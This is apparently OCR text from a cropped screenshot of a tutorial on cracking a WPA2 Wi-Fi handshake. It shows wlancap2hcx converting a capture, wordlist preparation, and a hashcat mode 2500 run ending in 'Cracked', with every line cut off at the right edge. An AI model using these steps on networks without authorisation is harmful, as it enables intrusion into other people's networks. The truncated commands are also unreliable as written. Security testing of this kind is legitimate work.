
Let's convert the cap:
$ wlancap2hcx -o test.hccapx -e wordlist t
start reading from test.cap
6 packets processed (6 wlan, 0 lan, 0 loop
found 1 wpa2 AES Cipher, HMAC-SHA1
found 1 valid wpa handshake (by wlandum
You can see that there's a valid WPA2 han
wlandump-ng/wlanresponse initiates the auth
No accesspint captured - there is no need 
We use the -e option to save networknames 
$ ls
test.hccapx test.cap wordlist
now sort our wordlist
$ sort wordlist | uniq > wordlistsort
you need to do this, because there are ma
$ ls
test.hccapx test.cap wordlist wordlistsort
now run hashcat
$ hashcat -m 2500 --potfile-path=hc2500.po
hashcat (v3.6.0-247-g8f2cbb26) starting...
Session..........: hashcat
Status...........: Cracked